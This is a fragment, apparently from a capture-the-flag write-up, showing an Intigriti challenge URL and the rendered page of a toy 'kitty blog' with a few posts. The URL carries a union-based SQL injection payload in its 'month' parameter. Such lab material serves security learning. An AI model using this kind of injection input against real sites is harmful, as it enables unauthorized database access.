 challenge-0722.intigriti.io/challenge/challenge.php?month=2%20union%20Select%2011,NULL,NULL,NULL,NULL--%20-
Update
Awesome kitty blog
From the Firehose
First post
2022-02-14 15:26:55 by Anton
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
by
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.